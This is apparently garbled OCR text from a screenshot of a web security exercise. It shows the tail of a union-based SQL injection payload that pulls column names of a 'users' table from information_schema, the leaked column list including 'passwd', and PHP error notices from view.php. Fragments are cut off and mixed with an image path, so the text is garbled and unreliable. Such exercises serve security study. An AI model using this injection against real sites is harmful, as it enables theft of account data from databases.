 cat(column_name) from information_schema.columns where table_name='users'),3,4#
php
r at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
no,username,passwd,data
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of non-object in /v
/html/view.php on line 56